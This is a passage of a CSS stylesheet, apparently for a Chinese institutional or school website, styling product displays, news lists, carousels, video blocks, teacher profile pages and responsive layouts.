.pro_base ul li b{ font-size:16px !important; line-height:24px; font-weight:normal; color:#333 !important;}
.pro_base ul li span{ font-size:13px !important; line-height:20px; color:#666 !important;}
.ask_btn{ background:#0045a0; padding:5 20px; color:#FFF !important; font-size:14px; text-align:center; line-height:44px; display:table; width:144px; margin:20px 0; cursor:pointer;}
.ask_btn i{ width:28px; height:23px; vertical-align:middle; background:url(../images/ico_btn01.png) no-repeat; margin-right:10px; display:inline-table;}
.ask_btn:hover{ background:#fe6816;}

.xiangqing i{ background:#0045a0; padding:5px 20px; text-align:center; color:#FFF; display: table; font-size:16px; margin:10px 0; font-style:normal;}
.xiangqing span{color:#666; display: block; font-size:13px; line-height:30px;}
.xiangqing p{ background:url(../images/dot.png) no-repeat left 10px; padding-left:40px; margin-bottom:40px;}

.join dl{ border:none !important;}
.join dd{ line-height:30px; color:#666; font-size:14px; padding:20px !important;} 
.join dt{ border-bottom:1px solid #eee !important; } 
.join dt:after{ display:none !important;}
.join dt i{ display:inline-block; vertical-align:middle; background:url(../images/jt_join.png) no-repeat 0 0; width:16px; height:14px; float:right; margin:10px 0 0 0;}
.join .am-active dt i{background:url(../images/jt_join.png) no-repeat 0 -14px;}
.join dt{ background: #FFF !important;}
.join a{ display: inline-table; margin:0 10px; float:right;}

.hzjm{ width:90%; margin:0 auto;}
.hzjm li{ margin:20px auto; display:table; padding:0 20px;}
.hzjm div{  /* border-bottom:1px dashed #ddd;*/overflow:hidden; padding-bottom:10px; }
.hzjm i{ font-weight:bold; font-style:normal; text-align:center; color:#fff; background:#ed6d1b; padding:5px 10px; width:40px; height:40px; font-size:16px; display: inline-table; float:left; margin:5px 15px 0 0;  border-radius:4px;vertical-align:top;}
.hzjm p{ vertical-align:top; display:table-cell; margin:0;}
.hzjm b{ font-weight:normal; font-size:18px; color:#333; line-height:30px; display:block;}
.hzjm span{ font-size:14px; color:#777; line-height:24px; display:block;}

.home_fangan{ width:1174px; margin:0 auto; background:url(../images/fangan02.jpg) no-repeat right top #10589c; height:401px; overflow:hidden;}
.home_fangan img{ width:auto; height:auto;}
.home_fangan p{ padding:50px; display:block; width:50%;}
.home_fangan b{ font-size:24px; font-weight:normal; color:#fff; line-height:30px; display:block; padding-bottom:30px;}
.home_fangan span{ font-size:14px; line-height:26px; color:#fff; display:block; text-align:justify;}

.pro_show{ width:100%; height:405px; background:url(../images/protop.png); overflow:hidden; padding:40px 0;}
.pro_show_pic{  height:315px; overflow:hidden; background:#FFF;  padding:10px; box-shadow:none;}
.pro_show_pic li img{ height:auto !important; width:80% !important; margin:0 auto; }
.pro_show_pic .am-slider{ box-shadow:none; width:100%;}
.pro_show_txt{  height:315px;overflow:hidden; background:-webkit-linear-gradient(top,#b2e6ff,#1bc2ff);  padding:40px; box-shadow:none;}
.pro_show_txt b{ font-size:20px; color:#fff; display:block; line-height:40px; border-bottom:1px dashed #64d192; font-weight:normal; margin-bottom:20px;}
.pro_show_txt span{ font-size:14px; color:#fff; display:block; line-height:26px; text-align:justify; margin-bottom:40px; }
.pro_show_txt .pro_btn{ border-radius:60px; padding:5px 20px; background:#FFF; color:#1bc2ff; font-size:13px; display:inline-block; margin-right:20px; text-align:center; vertical-align:top;}
.pro_show_txt .pro_btn:hover{ background:#000; color:#fff;}
.bdsharebuttonbox{ border-radius:60px; padding:0 20px; background:#FFF; color:#1c67b6; font-size:13px; display:inline-block; text-align:center; vertical-align:top;}
@media screen and (max-width:1279px){
.pro_show{ width:100%; height: auto; background:url(../images/protop.png); overflow:hidden; padding:20px 0;}
.pro_show_pic{  height: auto; overflow:hidden; background:#FFF;  padding:10px; box-shadow:none;}
.pro_show_pic li img{ height:auto !important; width:100% !important; margin:0 auto; }
.pro_show_txt{  height: auto;overflow:hidden; background:#99cb6c;  padding:20px; box-shadow:none;}
.pro_show_txt .pro_btn{ border-radius:60px; padding:5px 20px; background:#FFF; color:#99cb6c; font-size:13px; display:block; margint:0 auto; text-align:center; vertical-align:top;}
.pro_show_txt span{ font-size:13px; color:#fff; display:block; line-height:26px; text-align:justify; margin-bottom:10px; }
.pro_jieshao{ margin-top:20px;}
.xiangguan{background:url(../images/probg.jpg) repeat #FFF !important; padding:0px !important; margin:0 !important;}
.pro_jieshao .am-nav-tabs li a{ font-size:12px !important; padding:10px 10px !important; background:#FFF; border:1px solid #ddd; }
.pro_jieshao .am-tabs-bd{ border:none; font-size:13px; line-height:24px; color:#777; padding:0 !important;}

}

.xiangguan{background:url(../images/probg.jpg) repeat #FFF !important; padding:30px ;}
.pro_jieshao{ margin-top:40px;}
.pro_jieshao .am-nav-tabs li a{ font-size:15px; padding:10px 30px; background:#FFF; border:1px solid #ddd; }
.pro_jieshao .am-nav-tabs .am-active a{color:#FFF !important; background:#1bc2ff; border:1px solid #1bc2ff;}
.pro_jieshao .am-nav-tabs li a:hover{ color:#FFF !important; background:#1bc2ff; border:1px solid #1bc2ff;}

.about_pro a{ padding:10px 0 30px 0 !important; overflow:hidden;}

.pro_jieshao .am-tabs-bd{ border:none; font-size:14px; line-height:30px; color:#777; padding:20px 0;}
.yangpin span{ display:block; text-align:center; line-height:36px;}

.quanimg img{ width:100%; height:auto; margin:0 auto; display:table;}

.about_four{ margin:30px auto; padding:0;}
.about_four li{ margin:0; padding:0 15px;}
.about_four img{ width:100%; height:auto;}
.about_four cite{ font-size:16px; color:#666; border-bottom:1px solid #eee; padding:10px 0; display:block; text-align:center; line-height:30px; font-style:normal;}
.about_four span{ font-size:13px; color:#777; padding:10px 0; display:block; text-align: justify; line-height:24px;}

.about_child{ background-color:rgba(0,0,0,0.6); padding:0 30px; width:1200px; margin:40px auto 0 auto;}
.about_child li{}
.about_child li img{ height: 220px; width:367px !important; margin:0 20px 0 0; float:left; }
.about_child li p b{font-size:22px; display:block; font-weight:normal; padding:30px 0 20px 0; color:#aaa;}
.about_child li p span{font-size:14px; display:block; text-align:justify;color:#aaa;}
.am-slider-default .am-direction-nav a:before{color:#fff !important; font-size:36px !important; }
.about_child .am-prev{ left:-50px !important;}
.about_child .am-next{ right:-50px !important;}

.title02a{ display: table !important; text-align:left; margin:0 !important; }
.title02a b{margin:0; display:table; color:#fff; font-size:36px; font-weight:normal; line-height:48px; }
.title02a i{margin:0 !important; display:table; color:#fff; font-size:18px !important; line-height:24px; text-transform:uppercase; font-style:normal; font-family: Tahoma, Geneva, sans-serif !important; font-weight:normal !important; border:none !important; }
@media screen and (max-width:1279px){
.title02a{ display: table !important; text-align:left; margin:0 !important; }
.title02a b{margin:0; display:table; color:#fff; font-size:24px; font-weight:normal; line-height:36px; }
.title02a i{margin:0 !important; display:table; color:#fff; font-size:14px !important; line-height:24px; text-transform:uppercase; font-style:normal; font-family: Tahoma, Geneva, sans-serif !important; font-weight:normal !important; border:none !important; }
}

.contact{ background:url(../images/banner06.jpg) left top no-repeat #fff; background-size:cover !important; height:auto; padding:5rem 0; position:relative;}
.contact p{ line-height:4rem; margin:0; padding:0 50px; font-size:1.8rem; color:#fff;}
.contact ul{ display:block; padding:0 50px 50px 50px;}
.contact ul li a{ display:block; color:#bbb !important; font-size:1.3rem; line-height:2.6rem; text-align:center;}
.contact ul li .foot_title{ color:#fff !important; font-size:1.7rem; margin-bottom:1.2rem;}
.contact ul li span{ display:block; color:#bbb !important; font-size:1.3rem; line-height:2.6rem; text-align:center; margin:0 auto; width:100% !important;}
.banquan{ width:100%; padding:0 50px; display:block; background:#101010; overflow:hidden; position:absolute; bottom:0; margin:0 !important;}
.banquan span{ display:table; color:#999; line-height:5rem; font-size:1.3rem; text-align:center; margin:0 auto;}
@media screen and (max-width:1279px){
.contact{ background:url(../images/banner06.jpg) left top no-repeat #fff; background-size:cover !important; height:auto; padding:2rem 0 0 0; position:relative;}
.contact p{ line-height:2rem; margin:0; padding:0 10px; font-size:1.4rem; color:#fff;}
.contact ul{ display:block; padding:0 10px 10px 10px;}
.contact p img{ width:30%; height:auto; margin-bottom:10px;}
.contact ul li img{ width:80%; height:auto;}
.banquan{ width:100%; padding:10px; display:block; background:#101010; overflow:hidden; position: relative; bottom:0; margin:0 !important;}
.banquan span{ display:table; color:#999; line-height:2rem; font-size:1.2rem; text-align:center; margin:0 auto;}
}

.tongzhi{ background:#f8f8f8; width:100%; height:60px; clear:both; overflow:hidden; margin:0; padding:0 11%; border-bottom:0px solid #eee;;}
.tongzhi i:before{ padding-right:5px; color:#666;}
.tongzhi i{ font-style:normal; color:#666; margin-right:10px; font-size:16px; font-weight:bold; line-height:60px;}
.tongzhi a{ font-size:13px; color:#777; line-height:60px; padding:0 15px;}
.tongzhi a:hover{ text-decoration:underline;}

.my_newbox{ margin: 10px auto;  overflow:hidden; padding:30px 0px 0 0; background:url(../images/home_bg04.png) no-repeat right bottom;}
.my_n_left{ position: relative;}
.my_n_left_bottom{ position:absolute; background: url(../images/bg.png); height: 95px; left: 0; bottom: 0; z-index: 99; width: 100%; padding:10px 20px 0 170px;} 
.my_n_left_bottom b{ font-size: 16px; color: #fff; display:block; }
.my_n_left_bottom span{ font-size: 13px; color: #ccc !important; margin-top: 5px;display:block;}

.home_tabs{ position:relative; overflow:hidden; margin-bottom:0px; display:block; width:100%; height:100%;}
.home_tabs .more{ position:absolute; top:10px; right:5px; font-size:12px;  color:#999; }
.home_tabs .am-nav-tabs{ border:none; border-bottom:1px solid #ddd; background:#f7f8f9; height:50px;overflow:hidden; width:100%; vertical-align:top;}
.home_tabs .am-nav-tabs li{ margin:0; padding:0 !important; height:50px;}
.home_tabs .am-nav-tabs li a{ font-size:14px; color:#333;  padding:0 20px;border:0px solid #ddd; border-bottom:none; line-height:50px; }
.home_tabs .am-nav-tabs li a:hover{ border:1px solid #18448f;border-bottom:none; background:#18448f !important; color:#fff !important;}
.home_tabs .am-nav-tabs .am-active a{ border:1px solid #18448f;border-bottom:none; background:#18448f !important; color:#fff !important;}
.home_tabs .am-tabs-bd,.home_tabs .am-tab-panel{ border:none; overflow:hidden;}
@media screen and (max-width:1279px){
.home_tabs{ position:relative; overflow:hidden; margin-bottom:0px; display:block; width:100%; margin-top:10px;}
.home_tabs .am-nav-tabs li{ margin:0; padding:0 !important; height: auto;}
}

.home_qh{height:40px !important;}
.home_qh li{height:40px !important;}
.home_qh li a{line-height:40px !important;}

.my_n_r_more{  margin: 0 auto; padding:0px;}
.my_n_r_m_top { border-bottom: 1px solid #e1e2e2; padding:0 0 20px 0;}
.my_n_r_m_top b{ display:block;}
.my_n_r_m_top b a{ color: #cd2525; font-size: 20px;}
.my_n_r_m_top a:hover{ color: #ff7544;}
.my_n_r_m_top span{ font-size: 14px; line-height: 24px; color: #666; margin-top: 5px;}


.my_n_r_m_ul{ padding:0; margin-top:8px;}
.my_n_r_m_ul li{/* border-bottom:1px dashed #ddd;*/ overflow:hidden; display:block; padding:10px !important; }
.my_n_r_m_ul li i{ color: #aaa;font-size:13px; font-style:normal;float:right;}
.my_n_r_m_ul li a{ display:block; padding-left:1.2em; width:100%; line-height:24px;height:24px; text-indent:-1.2em; color: #555;font-size:14px;word-wrap: normal; /* for IE */ text-overflow: ellipsis; float:left;white-space: nowrap;overflow: hidden;text-decoration:none!important;}
.my_n_r_m_ul li:hover{}
.my_n_r_m_ul li:hover i{}
.my_n_r_m_ul li:hover a{ white-space: normal;color:#004796!important;text-decoration: underline;}
.my_n_r_m_ul li img{ width:100%; height:auto; margin:10px auto;}
.my_n_r_m_ul li a span{ font-size:12px; color:#999;}
.my_n_r_m_ul01{ padding:0; margin-top:8px;}
.my_n_r_m_ul01 li{ line-height:54px;/* border-bottom:1px dashed #ddd;*/ overflow:hidden; display:block; padding:0 10px !important; }
.my_n_r_m_ul01 li i{ color: #aaa;font-size:16px; font-style:normal;float:right;}
.my_n_r_m_ul01 li a{ display:block; width:75%; color: #555;font-size:16px;word-wrap: normal; /* for IE */
  text-overflow: ellipsis; float:left;
  white-space: nowrap;
  overflow: hidden;}
.my_n_r_m_ul01 li:hover{ }
.my_n_r_m_ul01 li:hover a,.my_n_r_m_ul li:hover i{ color:#004796!important;text-decoration: underline;}
.my_n_r_m_ul01 li img{ width:100%; height:auto; margin:10px auto;}
.my_n_r_m_ul01 li a span{ font-size:12px; color:#999;}
@media screen and (max-width:1279px){
.my_n_r_m_ul li i{ display:none !important;}
.my_n_r_m_ul li a{ display:block; width:100%; color: #555;font-size:14px;word-wrap: normal; /* for IE */
  text-overflow: ellipsis; float:left; text-indent:-0.5em;
  white-space: normal;height:auto
  }
}

.lunbo{ padding:0; margin:0; height:413px; position:relative;}
.lunbo ul{ width:100%; height:413px !important;}
.lunbo ul li{ height:100%;}
.lunbo img{ width:100%; height: auto;}
.lunbo .am-prev{ background: url(../images/jt_left01.png) no-repeat left center; color:#f6f6f6 !important;opacity:1 !important; margin:-10px 0 0 -10px !important;}
.lunbo .am-next{ background: url(../images/jt_right01.png) no-repeat left center; color:#f6f6f6 !important; opacity:1 !important;margin:-10px -15px 0 0 !important;}
.lunbo .am-prev:before{ display:none !important;}
.lunbo .am-next:before{ display:none !important;}
.lunbo_title{ position:absolute; left:0; bottom:0;display: block; width: 150px; z-index:999;}

.homenews_list li{ margin:0; padding:0;}
.homenews_list li a{ display:block; width:100%; height:auto; overflow: hidden; position:relative;border:10px solid #fff; }
.homenews_list li a img{ width:100%; height: 18vw;}
.homenews_list li a:hover{}
.homenews_list li a:hover img{transform: scale(1.1); -webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);}
.homenews_list .homenews_list_title{ position:absolute; top:70%; left:0; z-index:9999; padding:50px 10px 0 10px !important; width:100%; background:url(../images/black.png) repeat-x left 15px;}
.homenews_list .homenews_list_title b{ color:#fff; font-weight:normal; display:block; font-size:18px;}
.homenews_list .homenews_list_title span{ color:#fff; font-size:14px; display:block; margin-top:10px; line-height:24px; height:48px; overflow:hidden; text-align:justify;}
.homenews_list li a:hover .homenews_list_title{top:0; left:0; z-index:9999; padding:22% 20px 20px 20px !important; width:100%; height:100%; background:url(../images/black01.png) repeat left top;}
@media screen and (max-width:1279px){
.homenews_list .homenews_list_title{ position:absolute; top:58%; left:0; z-index:9999; padding:50px 10px 0 10px !important; width:100%; background:url(../images/black.png) repeat-x left 15px;}
.homenews_list .homenews_list_title b{ color:#fff; font-weight:normal; display:block; font-size:15px;}

}

.home_ico01{ width: auto; background:#f8f8f8; border:1px solid #e5e5e5; height:auto; padding:5px 0 0 0; margin:0 auto; display:block; z-index:9999; overflow:hidden;}
.home_ico01 ul{ display:block; width:100%; overflow:hidden; }
.home_ico01 ul li{ border-right:1px solid #e5e5e5;padding:10px;}
.home_ico01 img{ width: 55px; height:auto; display:table; margin:0 auto; padding:10px; background:#004795; border-radius:80px;}
.home_ico01 span{ text-align:center; color:#555; font-size:15px; line-height:30px; margin:0 auto; display:table;padding-top:5px;}
.home_ico01 ul li:hover img{ background:#f4c000;}
.home_ico{ width: auto; background:#004795; height:120px; margin:0 auto; display:block; z-index:9999; overflow:hidden; padding:0 !important;}
.home_ico ul{ display:block; width:100%; overflow:hidden;padding:0 !important; margin:0 !important;  }
.home_ico ul li{ border-right:1px solid #336cab;padding:0 !important; margin:0 !important; color:#fff; height:120px;}
.home_ico ul li div{ text-align:center; vertical-align:middle; display: block;padding:0; margin:0 !important; width:100% !important; height:100%;}
.home_ico ul li .line{padding:15% 0 0 0;}
.home_ico ul li .line01{ border-bottom:1px solid #336cab; height:60px; padding:8px 0 0 0 !important; display:block; margin:0;}
.home_ico li img{ width:13%; height:auto; display: inline-block; margin:0 5px 0 0;}
.home_ico a{ text-align:center; color:#fff; font-size:15px; line-height:40px; margin:0 auto;}
.home_ico ul li .line01:hover{ /*background:#f4c000;*/color:#f4c000;}
.home_ico ul li .line01:hover a{color:#f4c000!important;}



.home_ico ul li .line:hover{ /*background:#f4c000;*/color:#f4c000;}
.home_ico ul li .line:hover a{color:#f4c000!important;}

.nei_menu{ width: auto; background:#004795; height: auto; margin:-25px auto 0 auto; display:block; z-index:9999; overflow:hidden;}
.nei_menu ul{ display:block; width:100%; overflow:hidden; }
.nei_menu ul li{ border-right:1px solid #336cab;padding:10px;}
.nei_menu ul li a{ background:none !important;}
.nei_menu img{ width: auto; height:auto; display:table; margin:0 auto;}
.nei_menu span{ text-align:center; color:#fff; font-size:15px; line-height:40px; margin:0 auto; display:table;}
.nei_menu ul .active{ /*background:#f4c000 !important;*/}
.nei_menu ul .active span{ color:#f4c000 !important;}
.nei_menu ul li:hover{/* background:#f4c000 !important;*/}
.nei_menu ul li:hover span{ color:#f4c000 !important;}
@media screen and (max-width:1279px){
.home_ico{ width:100%; background:#004795; height: auto; margin:10px auto 0 auto; display:block; z-index:10; overflow:hidden;}
.home_ico ul li{ border-right:1px solid #336cab;padding:0 !important; margin:0 !important; color:#fff; height:120px; font-size:13px;}
.home_ico ul li .line{padding:48px 0 0 0;border-bottom:1px solid #336cab;}
.home_ico a{ text-align:center; color:#fff; font-size:13px; line-height:20px; margin:0 auto;}
.home_ico ul li .line01{ border-bottom:1px solid #336cab; height:60px; padding:20px 0 0 0 !important; display:block; margin:0;}

.nei_menu{ width: auto; background:#fff; height: auto; margin:10px auto; padding:0; display:block; z-index:9999; overflow:hidden;}
.nei_menu ul{ display:block; width:100%; overflow:hidden; padding:0; margin:0; }
.nei_menu ul li{ border:none; border-bottom:1px solid #e5e5e5;padding:0px; margin:0; width:48% !important; display:inline-block !important;}
.nei_menu span{ text-align:center; color:#555; font-size:14px; line-height:34px; margin:0 auto; display:table;}
}

.home_three li{ padding:0;}
.home_three01 li{/*height:470px;*/ overflow:hidden;padding:0;}


.my_box { width: 100%;  position: relative; overflow:hidden; padding:23px 10px; /* border-bottom:1px dashed #ddd;*/}
.my_box img{ float: left; margin-right:1rem; width: auto; height:8rem;}
.my_box b{ font-size:16px; line-height:1.8rem; color: #444; margin-bottom: 20px; display:block;}
.my_box:hover{ /*background:#004796;*/}
.my_box:hover b,.my_box:hover span,.my_box:hover a{ color: #336cab!important;}
.my_box span{ font-size:14px !important; line-height:24px; height:48px; overflow:hidden; color: #777;display:block; }

.my_box01 { width: 100%;  position: relative; overflow:hidden; padding:20px 10px; /* border-bottom:1px dashed #ddd;*/}
.my_box01 img{ float: left; width: auto; height:8rem; margin-right:1rem;}
.my_box01 b{ font-size:16px; line-height:1.8rem; color: #fff; margin-bottom: 20px; display:block;}
.my_box01:hover{ /*background:#004796;*/}
.my_box01:hover b,.my_box:hover span,.my_box01:hover a{ color: #336cab!important;}
.my_box01 span{ font-size:14px !important; line-height:24px; height:48px; overflow:hidden; color: #eee;display:block;}

.huiyi_img{ width:100%; height:85px; overflow:hidden; margin-top:10px;}
.huiyi_img img{ width:100%; height: 100%;}

.two_home{ width:100%; background:url(../images/about_bg.jpg) no-repeat left top; background-size:100% 100%; height:600px; overflow:hidden; padding:0 75px;}
.home_jiyu{ background: url(../images/yzjy.png) no-repeat 95% 12% #eff1f5; background-size:22% auto; height:500px; overflow:hidden; padding:50px;}
.home_xueshu{ background:#004795; height:500px; overflow:hidden; padding:40px 50px; margin-top:100px; }

.yz{}
.yz .yz_jj{ padding-left:10px; display:block;}
.yz .yz_jj b{ font-weight:normal; display:block; line-height:30px; font-size:14px; color:#777;}
.yz .yz_jy{ display:block; width:100%; clear:both; padding-top:15px;}
.yz .yz_jy a{display:block; line-height:25px; font-size:14px; color:#777; text-align:justify;}
.yz .yz_jy a:hover i{ color:#3f75d2; font-style:normal;}

.home_ad a{ overflow:hidden; display:block; width:98%;}
.home_ad img{ width:100%; height:auto;}
@media screen and (max-width:1279px){
.home_ad a{ overflow:hidden; display:block; width:100%; margin-bottom:15px;}
.home_ad img{ width:100%; height:60px;}
}

.huiyi{ width:100%; background:#004795; height: auto; margin:0 auto; display:block;  overflow:hidden;}
.huiyi ul{ display:block; width:100%; height: auto;  }
.huiyi ul li{padding:0; height:120px; margin:0; position:relative; }
.huiyi ul li a{ display:block; width:100%; position: absolute; overflow:hidden; height:100%; top:0; left:0;}
.huiyi .hybg01{ background:#044082;}
.huiyi .hybg02{ background:#004796;}
.huiyi .hybg03{ background:#0b519f;}
.huiyi .hybg04{ background:#0f58a8;}
.huiyi .hybg05{ background:#0e5eb7;}
.huiyi img{ width:100%; height:100%; display: block; opacity:0; margin:0 auto; position:absolute; top:0; left:0; z-index:90;}
.huiyi span{ text-align:center; color:#fff; font-size:14px; line-height:20px; margin:0 auto;  display: block; width:100%; height:100%; position:absolute; z-index:100; padding:45px 10px 0 10px;}
.huiyi ul li:hover a{ width:110%;}
.huiyi ul li:hover a span{ background:url(../images/black02.png);}
.huiyi ul li:hover a img{ display:block; opacity:1;}

.video{ padding:0 20px 0 0; height:390px; overflow:hidden;}
.video_big{ width:100%; height:100%; overflow:hidden; margin:0 auto; position:relative;}
.video_big a{ display:block; position:relative;width:100%; height:100%; overflow: hidden;}
.video_small a{ display:block; position:relative;width:100%; height:100%; overflow: hidden;}
.video_big img{ width:100%; height:100%;}
.video_small{ width:100%; height:185px; overflow:hidden; margin:0 auto 20px auto; position:relative;}
.video_small img{ width:100%; height:100%;}
.video_list{ margin:20px 0 0 0;}

.video_list_title{ position:absolute; top:76%; left:0; z-index:9999; padding:50px 10px 30px 10px !important; width:100%; background:url(../images/black.png) repeat-x left 20px;}
.video_list_title b{ color:#fff; font-weight:normal; display:block; font-size:16px;}
.video_list_title01{ position:absolute; top:78%; left:0; z-index:9999; padding:10px 10px 50px 10px !important; width:100%; background:url(../images/black.png) repeat-x left -10px;}
.video_list_title01 b{ color:#fff; font-weight:normal; display:block; font-size:15px;}
@media screen and (max-width:1279px){
.video{ padding:0;}
.video_small{ width:100%; height: 100%; overflow:hidden; margin:10px auto; position:relative;}
.video_list_title{ position:absolute; top:70%; left:0; z-index:9999; padding:50px 10px 30px 10px !important; width:100%; background:url(../images/black.png) repeat-x left 20px;}
}

.show_c img{ margin:10px auto;}
.news_show h3{ display:table; margin:10px auto; font-size:30px;}
.show_c p{ font-size: 16px!important; line-height: 36px!important; text-align: justify; text-indent: 30px;}

.show_pic{ display: block; text-align:center; width: auto; height:auto; margin:10px auto;}
.show_pic img{ display:table; width:100%; height:auto; margin:10px auto;}

.title_nei{ display: block; text-align:center; margin:20px auto; font-size:30px; line-height:48px; }
.title_nei{margin:0 auto; display:table; color:#2150a6; font-size:30px; font-weight:normal; line-height:48px; }
.show_b{margin:10px auto 10px auto; font-style:normal; font-size:14px !important; display: block; color:#777;line-height:30px;text-transform:uppercase;display: table;text-align:center;}

.main_title02{ text-align:left; border-bottom:1px solid #ddd; display: block; margin:0 0 20px 0; overflow:hidden;}
.main_title02 b{ display: inline-block; line-height:30px; padding-bottom:5px; font-size:26px; font-weight:normal; color:#1b51b3; }
.main_title02 b i{ font-style:normal; font-size:18px; color:#f6b041; padding-right:5px; vertical-align:top;} 
.main_title02 span{ line-height:30px;  font-size:14px;  color:#404040; }
.main_title02 a{ line-height:30px;  font-size:14px;  color:#404040; padding:0 5px; }
.main_title02 a:hover{ line-height:30px;  font-size:14px;  color:#dc412f !important; padding:0 5px; }
@media screen and (max-width:1279px){
.title_nei b{margin:0 auto; display:table; color:#2150a6; font-size:20px !important; font-weight:normal; line-height:30px !important; }
.main_title02{ text-align:left; border-bottom:1px solid #ddd; display: block; margin:0 0 20px 0; overflow:hidden;}
.main_title02 a{ line-height:30px;  font-size:13px;  color:#404040; padding:0 2px; }
.main_title02 b{ display: inline-block; line-height:30px; padding-bottom:5px; font-size:20px; font-weight:normal; color:#1b51b3; }
.main_title02 span{ display:none;}
}

.title_nei{ display: block; text-align:center; margin:40px auto 0 auto; font-size:30px; line-height:48px; }
.title_nei{margin:0 auto; display:table; color:#2150a6; font-size:26px; font-weight:normal; line-height:48px; }

.teacher{ margin:0 auto; border-top:1px solid #eee; padding:10px !important;}
.teacher li{ padding:5px 0; }
.teacher a{ font-size:15px; display:block; line-height:30px; font-style:normal; text-align: center; color:#777;}
/*.teacher li:hover{ background:#f4c000;}*/
.teacher li:hover a{ color:#336cab!important;}
@media screen and (max-width:1279px){
.teacher a{ font-size:15px; display:block; line-height:30px; font-style:normal; text-align: left; color:#777; padding:0 10px;}
}

.about_zili01{ margin:0 auto;}
.about_zili01 li{ position:relative;  overflow:hidden; padding:0; border-right:10px solid #fff; }
.about_zili01 li a{ background:#f8f8f8; width:100%; height: auto; padding:15px 10px; overflow:hidden; display:block; margin:0 auto 20px auto;}
.about_zili01 b{  display: block; width:50%; height:100%; overflow:hidden;}
.about_zili01 b img{  display: block; width:100%; height:auto;}

.about_zili01 span{ font-size:17px;text-align: center; color:#555; padding-top:45px; width:50%; display:block;}
.about_zili01 a:hover span{ color:#fff;}
@media screen and (max-width:1279px){
.about_zili01 span{ font-size:16px;text-align: center; color:#555; line-height:20px; padding-top:25px; width:50%; display:block;}
.about_zili01 li a{ background:#f8f8f8; width:100%; height: auto; padding:10px 0; overflow:hidden; display:block; margin:0 auto 10px auto;}

}

.jigou{ margin:0 !important; padding:0 !important; display: table;border-top:1px solid #eee;border-left:1px solid #eee; }
.jigou a{ font-size:15px; line-height:120px; height:120px; width:25%; display: inline-table; padding:0 !important; margin:0 !important; text-align: center; color:#777;border-bottom:1px solid #eee;border-right:1px solid #eee;}
.jigou a:hover{background:#004795;color:#fff;}
@media screen and (max-width:1279px){
.jigou a{ font-size:14px; line-height:20px; height:80px; width:50%; display: inline-table;margin:0 !important; text-align: center; color:#777;border-bottom:1px solid #eee;border-right:1px solid #eee; padding:20px 10px 0 10px !important;}
}

.index_tabs .more01{ font-size:13px; position:absolute; width:70px; left:355%; top:7px; display:none; z-index:9999; background:none !important; border:none !important; color:#777 !important;}
.index_tabs .more02{ font-size:13px; position:absolute; width:70px; left:250%; top:7px; display:none; z-index:9999; background:none !important; border:none !important; color:#777 !important;}
.index_tabs .am-nav-tabs .am-active button{ display:block;}
@media screen and (max-width:1199px){
.index_tabs .more01{ font-size:13px; position:absolute; width:70px; left:245%; top:15px; display:none; z-index:9999; background:none !important; border:none !important; color:#777 !important;}
.index_tabs .more02{ font-size:13px; position:absolute; width:70px; left:140%; top:15px; display:none; z-index:9999; background:none !important; border:none !important; color:#777 !important;}
}

.index_tabs .am-nav-tabs{ border:none; border-bottom:1px solid #ddd;background:none !important;}
.index_tabs .am-nav-tabs li{ margin:0; padding:0 !important; position:relative; background:none !important; }
.index_tabs .am-nav-tabs li a{ font-size:15px; color:#111;  padding:0px 25px;border:1px solid #ddd; border-bottom:none; }
.index_tabs .am-nav-tabs li a:hover{ border:1px solid #0147a5;border-bottom:none; background:#0147a5; color:#fff;}
.index_tabs .am-nav-tabs .am-active a{ border:1px solid #0147a5;border-bottom:none; background:#0147a5; color:#fff;}
.index_tabs .am-tabs-bd{ border:none;}
.index_tabs  .am-tab-panel{ padding:0;} 

 @media screen and (max-width: 530px) {
.show_c img{ width:100%; height:auto;}
}

.teacher_tabs{ width:50%; display:table; margin:0 auto; background:#eee;}
.teacher_tabs a{ display: block; color:#666; font-size:14px; text-align:center; line-height:50px; border-right:1px solid #fff; }
.teacher_tabs .active{ /*background:#f4c000; color:#fff;*/}
.teacher_tabs a:hover{ /*background:#f4c000; color:#fff;*/}
.teacher_tabs .active a{ color:#f4c000;}
.teacher_tabs a:hover{ color:#f4c000;}

@media screen and (max-width: 1279px) {
.teacher_tabs{ width:100%; display:table; margin:0 auto; background:#eee;}
}

.title04{ display: table;  text-align:left !important;margin:0;}
.title04 b{font-size:18px !important; color:#555 !important; font-weight: normal; line-height:36px; padding-left:10px; border-left:3px solid #f4c000;}

/* 0902 */
.teashow_top{ /*position:absolute;text-align:center; padding:0; top:50%; transform:translate(-50%,-50%); left:50%;*/ margin:0 auto;}
.teashow_top .teashow_top_pic{ 
    height: 310px;
    overflow: hidden;
    background: rgba(255,255,255,0.5);
    padding: 10px 20px;
    vertical-align: top;
    margin: -10px 0 0 0;
}
.teashow_top .teashow_top_pic img{ border:5px solid #fff;box-shadow:5px 5px 10px rgba(0,0,0,0.5); width: auto; height:100%;max-width:240px;}
.teashow_top .teashow_top_pic b{ font-weight:normal; color:#000; font-size:14px; margin:10px auto; display:table;}
.teashow_top .teashow_top_pic b i{ color:#F00; padding:0 5px 0 0; font-size:16px;}
.teashow_top .teashow_top_txt{ width:900px; display:block; height:300px; overflow:hidden;background:linear-gradient(-135deg, transparent 50px, rgba(0,0,0,0.5) 0); padding:15px 0 0 20px;vertical-align:top;margin:0; position:relative; }
.teashow_top .teashow_top_txt b{ font-size:28px; color:#fff; padding:0 0 15px 0; display:table; font-weight:normal;}
.teashow_top .teashow_top_txt i{ font-size:18px; color:#fff; padding:0 0 0 10px;display: inline-table; font-style:normal;}
.teashow_top .teashow_top_txt span{ font-size:17px; color:#fff; padding:0;display:table; line-height:28px; text-align:left;}
.teashow_top .teashow_top_txt cite{ background:#971110; border-top-right-radius:80px; border-bottom-right-radius:80px; position:absolute; top:20px; left:0; padding:5px 20px; text-align:center; color:#fff; font-size:15px; font-style:normal;}

.tea_show{ margin:0;}
.tea_show p{ margin:0; padding:0;}
.tea_show p b,.tea_show p strong{ 
    margin: 20px 0 5px 0;
    display: block;
    color: #0156b5;
    font-size: 20px;
    font-weight: bold;
    line-height: 24px;
    border-left: 3px solid #004796;
    padding-left: 10px;
    display:table;
}
.tea_show p span,.tea_show p{ line-height:36px; color:#555; font-size:18px; display:table;}

.teashow_nei{ width:100%; height:400px; position:relative; overflow:hidden; display:block; background:url(../images/teashow_bg.jpg) no-repeat center; background-size:auto 100%; }

@media screen and (max-width: 1279px) {
.teashow_nei{ width:100%; height:auto; min-height:630px; position:relative; overflow:hidden; display:block; background:url(../images/teashow_bg.jpg) no-repeat; background-size:auto 100%; }
